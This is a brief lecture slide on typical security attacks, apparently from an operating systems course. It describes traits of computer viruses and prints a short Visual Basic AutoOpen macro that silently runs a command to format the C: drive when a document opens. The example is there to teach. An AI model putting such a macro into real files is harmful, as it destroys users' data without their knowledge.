 SECURITY

Typical Security Attacks

Viruses

• Code fragment embedded in legitimate program
• Very specific to CPU architecture, operating system, applications
• Usually borne via email or as a macro
  • Visual Basic Macro to reformat hard drive

Sub AutoOpen()
Dim oFS
  Set oFS = CreateObject(’’Scripting.FileSystemObject’’)
  vs = Shell(’’c:command.com /k format  c:’’,vbHide)
End Sub

15: Security

9